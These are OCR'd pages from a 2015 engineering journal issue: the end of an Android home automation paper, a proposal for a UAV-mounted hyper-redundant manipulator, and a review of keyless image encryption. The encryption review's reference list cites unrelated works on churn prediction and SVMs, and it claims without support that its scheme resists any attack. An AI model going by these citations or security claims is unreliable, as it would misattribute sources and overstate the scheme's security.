

Fig 2 : Circuit Diagram for Home Automation System

Following figures shows the GUI and processing for Home Automation System in sequence :

Fig 3 : Set the Server IP for proceeding the HA System after Login



Fig 4 : Main menu of HA System

Fig 5: Environment for Device Control ,sensors values, Video Feedback

Fig 6 : Device Control for Andriod App

Fig 7 : Environment to see the Video Feedback,Device Status and Sensors Value in Android App

VI. FUTURE WORK

We have developed the Home Automation System for the Android application but we can build cross platform system that can be deployed on various platforms likeiOS, Windows. Limitation to control only several devices in home can be removed by extending automation of all other home appliances. Security cameras can be controlled, allowing the user to observe activity around a house or business. Security systems can include motion sensors that will detect any kind of unauthorized movement and notify the user,other security feature such as open-door and motion detection, energy monitoring, or weather stations can be implemented succesfully. Scope of this project can be expanded to many areas by not restricting to only home. It is not just limited to house hold appliances, but also can be used for industrial devices or business applications. It will be flexible to support various wired as well as wireless technologies like Bluetooth, Zigbee, Wi-Fi, World Wide Web. We have discussed a simple prototype in this paper but in future it can be expanded to many other areas.

VII. ACKNOWLEDGMENT

We acknowledge the efforts and hard work by the experts who have contributed towards development of the different home automation systems. We would like to thank our Project Guide Prof. B. D. Phulpagar for his guidance and time to time support. We also acknowledge the efforts of Mrs. KirtiMudliar, Project Coordinator Mrs. ManishaPetare and all the reviewers for the suggestions and modifications to improve the quality of the paper and to help to prepare the camera-ready copy of our paper.

VIII. CONCLUSION

Our main objective is to provide a help to the handicapped or old aged people. A fully functional home automation system is designed and build by integrating andriod devices, cloud networking, wireless communication, and power-line communication.

- Using this system as framework, the user can control various appliances like lights and fans within their home from any location in the world through cloud network using mobile devices or PCs.
- Proposed system is characterized by support for currently trending technology such as flexibility, security, user-friendly, in addition to the existence of video surveillance feedback to inform the master about the state of the system and the appliances.
- Also using IR sensors the burglar alerts are reported to the user for efficient intrusion detection system.

REFERENCES:

Reference Papers -

[1] Al-Ali, Member, IEEE & M. AL-Rousan,"Java-Based Home Automation System R." IEEE Transactions on Consumer Electronics,Vol. 50, No. 2, MAY 2004

[2] Pradeep.G, B.Santhi Chandra, M.Venkateswarao, "Ad-Hoc Low Powered 802.15.1 Protocol Based Automation System for Residence using Mobile Devices", Dept.of ECE, K L University, Vijayawada, Andhra Pradesh, India IJCST Vo l. 2, SP 1, December 2011

[3] E. Yavuz, B. Hasan, I. Serkan and K. Duygu. "Safe and Secure PIC Based Remote Control Application for Intelligent Home". *International Journal of Computer Science and Network Security*, Vol. 7, No. 5, May 2007.

[4] N. Sriskanthan, F. Tan, A. Karande," Bluetooth based home automation system", Microprocessors and Microsystems journal, issue 26 (2002) pages 281–289, Elsevier Science B.V., 2002

[5] R.Piyare, M.Tazil" Bluetooth Based Home Automation System Using Cell Phone", 2011 IEEE 15th International Symposium on Consumer Electronics .

[6] Somak R. Das, Silvia Chita, Nina Peterson, Behrooz A. Shirazi, and MedhaBhadkamkar "Home Automation and security for mobile devices" Android IEEE 2011.

[7] DeepaliJavale , Mohd. Mohsin ,ShreerangNandanwar , MayurShingate " Home Automation and Security System Using Android ADK ".

[8] MohamedAbd El-LatifMowad, Ahmed Fathy, Ahmed Hafez " Smart Home Automated Control System Using Android Application and Microcontroller".

[9] Malik Sikandar Hayat Khiyal, Aihab Khan, and ErumShehzadi, "SMS Based Wireless Home Appliance Control System (HACS) for Automating Appliances and Security", Issues in Informing Science and Information Technology Volume 6, 2009

[10] www.smarthome.com

[11] Security and Home Automation

http://www.homeauto.com

[12] Home Automation and Smart Home Control

[13]Security and Home Automationhttp://www.homeauto.com

[14] Home Automation and Smart Home Control http://ucontrol4.com

[15] http://www.honeywellautomationindia.com

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Proposal of Hyper- Redundant Manipulator for an Unmanned Aerial Vehicle

Arindam Chakraborty,Prof Sujoy Saha

Department of Mechanical Dr Sudhir Chandra Sur Degree Engineering College, arindamckbt@gmail.com, 8420035594

Abstract— Manipulators are machines which consist of degree of freedom from 1 to infinity depending upon the applications, unmanned aerial vehicles (UAV) are the machines which can access certain typical location whereas ground vehicles can't access. In these work a dissicusion for proposal to employing an UAV with a hyper redundant manipulator, which results to have a mobile manipulating UAV. This proposal can help in structural and other repair, disaster and medical emergencies, cargo supply and resupply etc. Hosting a manipulator in an UAV has few challenges like manipulator movements and interaction with objects which may lead to negatively impact for the host platform stability. The control of the host platform of UAV has many aspects like motion capture system for position control, as compared with the control in a fixed objects host is poor. To overcome such issues the implementation of Hyper- Redundant Manipulator is necessary as it can reduce the negative impacts on the host platform as the ability to move in free space, the redundancy of the arm affords highly approachable workspace for the end effector i.e. allowing the end effector to work with the objects smoothly regardless host platform motions.

Keywords— Hyper Redundant, Unmanned aerial Vehicle, Denavit Hartenberg, Jacobian, Heuristic Inverse Kinematics, Manipulator, Degree of Freedom(DOF)

INTRODUCTION

The roles of UAV are to deploy bombs missiles rocket, surveillances in areas for intelligences report, distribution of good (used by few e-commerce industries) etc, many other uses for civilian and military operation. As past is concern UAVs have been operated in many ways to interact with environments in every means, and the advantage of carrying objects that expands the workability of UAVs. Robots with higher degree of freedom could lead to transformative applications in any workspace allotted. A proposal for attaching a dexterous robot with an UAV could lead to a massive innovative idea to help in many odd circumstances like in disaster, battle field, on spot medical emergencies(operations treatments), agricultural, nuclear plants, or in outer space also etc.

Few developments like aerial grasping by employing 1 DOF [1][2]. But in this work the main proposal is to host a manipulator in a UAV, where the research is associated with the reaction forces and torque associated with the UAVs while interacting or facing with the environment. It will be possible to host a manipulator on a Roto-motion SR 20 robotic helicopter. Nasa's Robonaut, University of Massachusetts and CMU's HERB their area of research was on dual manipulators fixed to a mobile base, this type of related work have been also studied in DAPRA's ARM Robot, Massachuseets's Dexter robot. This type of design need dynamically balance mobile base while operating a task. The humanoid PRIE developed and hosted by Drexel University are experimenting on full scale, mini, and virtual HUBO platforms to study bipedal locomotion and grasping [3]. Anatomy for rotary-wing unmanned air vehicles is being studied in many universities, research organizations and private companies which will help to stabilize the platform, advances in materials and electronics have allowed researches to achieve small form-factors and light weights [4] [5], there are number of factors to study single and multi-robot coordination and perform algorithm testing[6][7]. Improvements of mobile manipulation techniques implemented to ground robots have been done earlier and these improvement techniques are also employed in aerial vehicles [8]. The Yale Aerial Manipulator can grasp and transport objects using a complaint gripper attached to the bottom of a T-Rex 600 RC helicopter [9]. University of Pennsylvinia study on multiple quadrotors to transport payloads using cables or a gripper [9]

There are numerous ground vehicles that use highly dexterous arms, most of the UAV manipulators imitate a bird or claw opening and closing in a 1 degree of freedom movement. But in this work a proposal to integrate a bulbous head with multiple arms similar to octopus, in addition to it leverage the state of the art in ground- based mobile manipulator and apply that to aerial vehicles.

HYPER REDUNDANT MANIPULATOR

A. Arm Description

The hyper redundant manipulator is mounted with a dynamixel servo motor and brackets as described in fig 1. The denavit-hartenberg parameter representing nine joints of this arm are listed in table 1. This proposal is implemented in matlab [12] as shown in fig 2 for developing the model as proposed and to test the motion controllers, accurate torque sensor for to each joint to measure ground truth.

Link Number	θ(rad)	d(mm)	a(mm)	A(rad)
1	0	0	96.8	-Π/2
2	0	0	90.5	-Π/2
3	0	0	90.5	-Π/2
4	0	0	88	-Π/2
5	0	0	88	-Π/2
6	0	0	77.8	-Π/2
7	0	0	71.8	-Π/2
8	0	0	0	-3Π/2
9	0	190.2	0	-Π/2

Table 1: Denavit- Hartenberg parameter for the Hyper-redundant manipulator

Fig 1: Hyper Redundant manipulator



Fig 2: Model of the hyper redundant manipulator sweeping through a figure "8" test pattern

B. Description of Hand

The hand consist of custom designed griper with 2 degree of freedom and 1 degree of control, with a Dynamixel servo motor which controls the opening and closing of the fingers. The design also includes a finger tips which close inward after a knuckle joint comes in contact with the object for performing pinch grasp operation.

C. The Position Control

Inverse kinematics deals with positions for each joint in a manipulator (q), redundant manipulator have higher degree of freedom which is very dexterous which results in achievement of desired position in end effector through a very large number of unique joint configuration hence making the identification of desirable joint space solution elusive.

D. The Pseudo- Inverse Jacobian Inverse Kinematics analysis

It is an iterative method to minimize the error between the desired and current end effector positions, in results solving q

$q = q_{previous} + \alpha \times \dot{q}$ (1)

The value of α starts at 1and if there is a diversion their and hence the value starts decreasing

$q = J^{\#} \times [X_0 - X]$ (2)

$[X_0 - X]$ is the freedom error of 6 DOF between the desired and current end effector positions and $J^{\#}$ is the pseudo inverse of the manipulator Jacobian which can be defined as

$J^{\#} = J^T \times (J \times J^T)^{-1}$ (3)

E. The Weighted Pseudo- Inverse Jacobian Inverse Kinematics analysis

Except $\dot{q}$ other terms are similar i.e. pseudo- inverse Jacobian is similar to weighted pseudo- inverse Jacobian, hence the equation is

$\dot{q} = W^{-1} J^{\#T} (J^{\#} W^{-1} J^{\#T})^{-1} [X_0 - X]$ (4)

Where W is

$W = K_W |(q + \dot{q}| - |q_{previous}|)|$ (5)

K_W = weighting gain

If K_W is 1000 than satisfactory results can be achieved for the hyper redundant manipulator.

F. The Heuristic Inverse Kinematics analysis

Heuristic algorithm helps to calculate joint angles to achieve the desired end effector pose and position [12].

1. The displacement between the end effector and the goal position can be calculated using forward kinematics.
2. As each joint is independently move up and down from its original position by an angle $\Delta\theta$ without exceeding the joint limit. So calculate the impact on end effector closeness. $\Delta\theta = \pi/4$.
3. After obtaining the results of step 2, the results are analyzed by selecting the joint and direction.
4. If there is any error arises in step 3, then return to the step 1 otherwise divide $\Delta\theta$ by ½ and return to step 2.
5. At final the end effector is closer than a desired threshold to the goal position.

G. **Evaluation of Reach ability**

The joint angles are solved such that the end effector could reach a series of randomly generated, but no reachable points in a space. The ratio of success to attempts for reaching the points is described previously in inverse kinematic algorithm where success boundary is within 1mm of the goal position without violating joint angle limits. From "8" pattern figure has been broken into 1000 test points have been considered within the success boundary to achieve a good solution. Whereas the percentage of 1000 test points that are within 1mm of the goal. The times calculated are shown in Table II which is calculated on the same computer, as this time could vary longer or shorter on other computers. While following a pattern the convergence may lesser time than the randomly accessed end effector poses as the end effector position is very close to current position calculation. The random end effector positions calculations are done near to the current end effector position of interest. The inverse Jacobian algorithm is fastest way to analyze the following and accessing random points in space, but the performance limitation can be observed when the end effector is subjected to actually reach the desired end effector poses. Perhaps the Heuristic approach is more reliable for overcoming the limitation of the end effector to reach the desired positions but in slowest taking seconds to converge on solutions makes the dynamic positioning requirements for the UAV. The weight inverse Jacobian algorithm is powerful and is more reliable than the inverse Jacobian algorithm. The joint angle is not concentrated while calculating joint positions whereas de-weights joints are moving towards limits when concerned in weight Jacobian, but it doesn't grantee's that joint s will be command to valid ranges between the limits, but at last improvement in successfully converging on solutions, the heuristic algorithm is guaranteed to return only valid joint angles.

Algorithm	Pattern	Time	Random	Time
Pseudo-Inverse Jacobian	96.6%	0.047s	48.0%	0.192s
Weighted Pseudo-Inverse Jacobian	99.8%	0.089s	82.6%	0.465s
Heuristic	100.0%	2.121s	84.1%	3.031s

Table II:- Inverse Kinematics performance while following a figure "8" pattern and reaching random location and orientation

H. **Control of Force**

From the analysis of the vehicle and object position obtained from the motion capture systems which is having relative motions between the UAV and the object to manipulate provide challenges that the position only controllers are poorly mounted to handle. But the aerial vehicle without a motion capture system making the uncertainties, highlighting the need for compliant manipulation approaches more worse and unpredictable. Implementation of hardware compliance has been done [1] for addressing the problems of using rigid, redundant manipulator, and force control. The interaction force at the end effector is presented as follows

$F_{int} = K[X_0 - X]$ (6)

Where F_{int} is the desired interaction force applied to the end effector

$[X_0 - X]$ is the position error

K is stiffness gain (which map between position error and interaction force)

When $[X_0 - X]$ is considered as spring compression than K is considered as spring constant.

Rearranging the equation 6 pseudo goal position, which provide commands to the end effector to use the position controller such that it can impart desired amount of force. To obtain the desired expression we have to calculate required torque at each joint

$T_{act} = J^{\#T} F_{int}$ (7)

Combination of equation 6 and 7

$T_{act} = J^{\#T}[X_0 - X]$ (8)

A PRELIMINARY DEMONSTRATION

The redundant manipulator capability is performed by picking up a block from a peg, then stacking it onto a neighboring peg, the demonstration had been implemented in a manipulator explain the proposal in fig 3

1. The manipulator starts in ready position shown in fig 3a
2. The waypoint to move to 2cm above in fig 3b, such that to conform that the manipulator doesn't collides
3. The gripper is commanded to open the fingers
4. The commanded to bring the end effector down to the base of the source peg in fig 3c

5. The block is lifted up and off of the peg as shown in fig 3d
6. The manipulator is above 2cm above the destination peg as shown in fig 3e and 4f
7. Repetition have limitation in the manipulator so the block is not well aligned with the destination peg to, in other words the block is down over the peg, a way point 5mm below the top of the peg.
8. When the block is placed to the destination peg the end effector proceeds to waypoint as shown in fig 3g
9. When the block is placed in desired position the gripper open command is activated hence releases the block at final it moves above the destination peg and finally returns to the manipulator's ready position as shown in fig 3h



Figure 3: Frames of the manipulator where the proposal have been implemented

CONCLUSION

Initial design proposals have been described along with the experiment with a hyper redundant manipulator. The proposal describes about a fully functioning flying prototype that uses a multiple similar hyper-redundant manipulator to perform wide variety of autonomous tasks, mimicking and teleported manipulator hosted to ground vehicles. In this work multiple inverse kinematics solvers along with weighted pseudo-inverse Jacobian method to best fit with the UAV mounted with a hyper redundant manipulator, as it have ability, reliability and can quickly achieve desired poses.

REFERENCES:

[1] P. E. I. Pounds, D. R. Bersak and A. M. Dollar,"Grasping from the air: Hovering capture and load stability," in IEEE Int Robotics and Automation (ICRA) Conf, 2011.
[2] D. Mellinger, Q. Lindsey, M. Shomin and V. Kumar, "Design, modeling, estimation and control for aerial grasping and manipulation," in IEEE/RSJ Int Intelligent Robots and Systems (IROS) Conf, 2011.
[3] http://dasl.mem.drexel.edu/pire/
[4] D. Pines and F. Bohorquez, Challenges facing future micro air vehicle development, AIAA Journal of Aircraft, vol. 43, no. 2, pp. 290305, 2006.
[5] B. Hein and I. Chopra, Hover performance of a micro air vehicle: Rotor at low reynolds number, Journal of the American Helicopter Society, vol. 52, no. 3, pp. 254262, July 2007.
[6] N. Michael, D. Mellinger, Q. Lindsey, and V. Kumar, The GRASP Multiple Micro UAV Testbed, in IEEE Robotics and Automation Magazine, Sept. 2010.
[7] G. Hoffmann, D. Rajnarayan, S. Waslander, D. Dostal, J. Jang, and C. Tomlin, The Stanford Testbed of Autonomous Rotorcraft for Multi-Agent Control, in the Digital Avionics System Conference 2004, Salt Lake City, UT, November 2004.
[8] C. Korpela, T. Danko and P. Oh, "MM-UAV: Mobile manipulating unmanned aerial vehicle," Journal of Intelligent and Robotic Systems, vol. 65, no. 1-4, pp. 93-101, 2012.
[9] P. Pounds, A. Dollar, Hovering Stability of Helicopters with Elastic Constraints, Proceedings of the 2010 ASME Dynamic Systems and Control Conference, 2010.

[10] P. Pounds, A. Dollar, Hovering Stability of Helicopters with Elastic Constraints, Proceedings of the 2010 ASME Dynamic Systems and Control Conference, 2010.
[11] N. Kuntz, P. Y. Oh, Towards Autonomous Cargo Deployment and Retrieval by an Unmanned Aerial Vehicle Using Visual Serving in 2008 ASME Dynamic Systems and Controls Conference.
[12] P. Corke, A robotics toolbox for MATLAB, IEEE Robotics and Automation Magazine, vol.3, pp.2432, Sept. 1996.
[13] L. Marques, J. Dinis, A. P. Coimbra, M. M. Crisstomo, J. P. Ferreira, ”3D Hyper-Redundant Robot,” in 11th Spanish Portuguese Conference on Electrical Engineering, Zaragoza, Spain, July 2009.
[14] N. Hogan, ”Impedance control: an approach to manipulation,” in American Control Conf, 1984

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A REVIEW ON KEYLESS APPROACH TO IMAGE ENCRYPTION

Vishal Arunrao Damedhar[1], Prof. V.S. Nandedkar[2]

Department of Computer, PVPIT Bavdhan, Pune, vishal.damedhar@rediffmail.com
Department of Computer, PVPIT Bavdhan Pune, vaishu111@yahoo.com

Abstract – How data can be shared from one part of the world to the other in near real time came with the arrival of internet. Along with this they have introduced new challenges like maintaining the confidentiality of transmitting the data. This gave a boost to the research area related to cryptography. Firstly, Encryption of images with the accepted encryption algorithms had significant downside as key management was complicated and limited. Secondly, introduction to new area for encrypting images was splitting the image at its pixel level in to multiple shares. But the major drawback of this approach was that the recovered image had a poor quality. To overcome these mentioned drawbacks we have proposed a new approach which does not attempt to use any type of keys for encryption.

Keywords - Combining, Division, Image Encryption, Image Decryption, Random shares, Sieving, Shuffling.

INTRODUCTION

Maintaining the secrecy and confidentiality of an image is a listless area of study. Two different methods are being followed. Firstly, encrypting the images by using any encryption algorithm with the help of keys and secondly, dividing the image into possible random shares in order to maintain the image secrecy. Further the nature of the recovered image can be classified as lossy or lossless image encryption. Thus this gave rise to two different approaches for maintaining the secrecy of an image.

Encryption of image with the use of keys:

The conventional method and this method use an algorithm and a key for encrypting images. Some of the techniques which are being used are Digital Signatures Chaos Theory etc. There are some innate disadvantages with the said techniques; the key management is limited as they rivet the use of secret key and the computation cost is also high. Conversely the greatest advantage is that in most of the designs the original image is recovered entirely.

Image Splitting

This approach in primitive form includes splitting an image in to multiple shares may be two or more at its pixel level. The shares of the split images express no information about the original image, but eligible set of shares when combined will produce the original image.
The main disadvantage of this approach was that the image recovered was very poor in quality. To trounce the limitations of these approaches we put forward a new scheme, in which the quality of the recovered image is same as it that of the original image. Many research papers have been published using this approach, starting from a binary image [9] moving to grey scale image and finally employing it to color images. Also in our proposed scheme we do not use any kind of key for encryption which eventually reduces the bandwidth requirement and computational cost.

Mixed Approach

Splitting of an image into random shares with the help of using some kind of encryption key comes under his approach. Incze et al. suggested the concept of sieves for the purpose of encrypting images. In general sieve is a type of binary key. In order to form the shares the original image is placed over the sieve, pixels from the original image goes through and form one share and the pixels that do not cross will form the other share. From the study of cryptographic approaches which involves low computation cost and keyless management guided us to take fresh approach.

Visual Cryptography

It is a technique in which encrypts visual information like picture, text in such a way that decryption can be done by human visual systems without the support of computers. Simple algorithms are used; there is no need of cryptography data or complex computations. When concerning security issues it makes certain that hackers do not obtain any clues about the secret image from original image. Visual information like pictures and text which are secret are taken as image and a simple algorithm is used to encrypt to produce n copies of shares. The simplest method is creating a two by two structure scheme in which the secret image is divided in to two shares. Both the shares are required for decryption. The generated shares are dots in random which do not reveal any information about the secret image.

Visual Cryptography is a way of sharing secret images together with a group of members, where definite group combine to get back the original image. The decryption process is fast and easy as the shares are put on transparencies to get back the shared image. The computation cost is also very low

Scope and Objectives

The foremost objective of this approach is to encrypt an image without using any type of key. In this scheme the secret image is split into multiple random images and then combined back to form the original image. This results in low computation cost. Here the Sieving, division and shuffling process is used to generate random shares.

LITERATURE SURVEY

Image Encryption means that, convert the image into unreadable format. Digital visual data is organized into rectangular arrays-frames. Elements of array are denoted as pixel. Each pixel is a numerical value. In "Digital Signatures" [1], the digital signature issued to encrypt the message by adding it, bit-wise, to the encoded version of the original image. The digital signature is treated like additive noise, which can be recovered at the receiver end. To be able to recover the digital signature, an error control code is used to encode the original image. An error control code takes in the original image and adds redundancy in a known manner so that the bits corrupted by noise can be recovered. In our case, the digital signature is the noise that is added to the image after error control coding. The addition operation is equivalent to the XOR operation. We have used the BCH error control code to encode our original image. The original image is used to compute the digital signature. The image is then encoded using an appropriate BCH code. The digital signature is added block wise to the encoded image. The resulting image is the encrypted image.

"Chaos Theory" [2], the image encryption algorithm includes two steps. Firstly, the image fusion is completed between the original-image and the key-image. Then the pixel values of the fusion-image are encrypted by Henon chaotic system.

"Shared key" [3], the scheme directly works on the quantized DCT coefficients and the resulting noise-like shares are also stored in the JPEG format. The decryption process is lossless preserving the original JPEG data. Monochrome Images: The lossy version of JPEG image compression uses discrete cosine transforms (DCT). A monochrome image is first split into 8×8 non-overlapping blocks of pixels. An 8×8 DCT is applied to each block and the resulting coefficients are scalar quantized using a quantization matrix. The quantized coefficients are then converted from a two-dimensional representation to a one-dimensional vector by a process known as zigzag scanning and sent to an entropy coder that uses either Huffman or arithmetic coding. Color Images and JPEG Modes: This scheme uses the same JPEG approach to handle color images. Since the resulting image shares are JPEG images, any color space that can be handled by JPEG is also suitable for our application. JPEG supports up to 255 components in one image and hence support for a large variety of image formats.

PROPOSED TECHNIQUE

Our proposed techniques implicate dividing an image into one or more shares. The shares so produced expose no information about the original secret image and to get back the original secret image all the created shares are needed. This technique is executed with the help of sds algorithm which contains three steps.

1. The first step is the sieving process in which the primary colors of the secret images are split into Red, Green and Blue.
2. The second step is the Division process in which the split images of the secret images are randomly divided.
3. The third step is the shuffling process in which the shares of the divided secret image are shuffled among themselves.



Figure1. Steps for generating random shares

In step one (Sieving) the secret image is split into primary colors. In step two (Division) these split images are randomly divided. In step three, these divided shares are then shuffled each within itself. Finally these shuffled shares are combined to generate the desired random shares. The various steps involved in generating two random shares are depicted in Figure 1. The scheme that we present here is a (z, z) threshold scheme i.e. for retrieving a secret image that has been divided into z shares all z shares are required. No shares individually convey any information about the secret image, nor do a combination of subset of random shares, the original image will only be retrieved from the complete set of random shares. The scheme implemented using the SDS (Sieve, Division, and Shuffle) algorithm involves the following three steps:

Sieving: Sieving involves filtering the combined RGB components into individual R, G and B components. The granularity of the sieve depends on the range of values that R/G/B component may take individually. To make the process computationally inexpensive, sieving uses the XOR operator.

Division: Having filtered the original image into the R, G and B components, the next step involves dividing the R, G and B components into z parts/ shares each.

R→ (RA, RB, RC, ----------, RZ)
G → (GA, GB, GC, ----------, GZ)
B → (BA, BB, BC, ----------, BZ)

Shuffling: The sequence in which the elements within the shares are shuffled depends on the value of one of the other shares generated from the same primary color. In other words RB decides how RA is shuffled, RC decides how RB is shuffled, ---------- RZ decides RZ-1 is shuffled and RA decides how Rz is shuffled. The shuffling operation uses the comparison operator on the LSB of the determining element to decide the shuffle sequence. Having carried out the above three operations the generated shares are combined to generate the final z random shares (RS).

Paper name	***A technique for image encryption using digital signature***	***A new chaotic algorithm for image encryption***	***Shared key encryption of JPEG color images***	***A Keyless Approach to Image Encryption***
Technology	Based on Digital signature	Based on Henon chaotic maps	Works on the quantized DCT coefficients	Implemented with the SDS algorithm
Working	DSS of the original image is added to the encoded version of the original image	Based on non linear systems and mapping	Encryption is done inside the DCT coefficient	It employs Sieving Division and Shuffling,

Computational speed	Fast	Low	Low	Fast
Key transmission	No need to transmit key	Key need to be transmitted to receiver	Key need to be transmitted to receiver	Keyless approach
Security	Secure	Secure	Weak security	More secure

CONCLUSION

In this paper a new encryption scheme has been brought up using VCS which is a mixed version of image encryption schemes and traditional VCS. An image is split in to random images and the combination of them retrieves the original image with low computation cost. The advantages of his scheme are that the original and the retrieved images are the same. There is no pixel expansion and thus the requirement for storage is same as that of the original image. No secret keys are involved hence there is no key management. This scheme is vigorous to any attacks. This scheme is suitable for authentication based application or where trust cannot be responded in any one participant for decision making and a collective acceptance is required to proceed. A typical scenario for this could be thought of as a secret code which has to be fed into commence of a nuclear strike, the said code could be converted into and image and split into random shares. To retrieve the secret code all participants must provide the random shares.

REFERENCES:

[1] Thomas Verbraken, Wouter Verbeke, and Bart Baesens developes ,"A Novel Profit Maximizing Metric for Measuring Classification Performance of Customer Churn Prediction Models" IEEE TRANSACTIONS ON KNOWLEDGE AND DATA ENGINEERING, VOL. 25, NO. 5, MAY 2013

[2] Qingbo Li, Wei Wang,Xiaofeng Ling, and Jin Guang Wu , "Detection of Gastric Cancer with Fourier Transform Infrared Spectroscopy and Support Vector Machine Classification" , BioMed research international, 2013 - hindawi.com

[3] Zhen-Yu Chen, Zhi-Ping Fan, "A Hierarchical Multiple Kernel Support Vector Machine for Customer Churn Prediction Using Longitudinal Behavioural Data" European Journal of Operational Research, 2012 – Elsevier

[4] Anshuman Sharma explains," Handwritten digit Recognition using Support Vector Machine", arXiv preprint arXiv: 1203.3847, 2012 - arxiv.org

[5] Dragan Matic´, Filip Kulic´, Manuel Pineda-Sanchez , Ilija Kamenko ,"Support vector machine classifier for diagnosis in electrical machines: Application to broken bar" Expert Systems with Applications 39 (2012) 8681–8689.

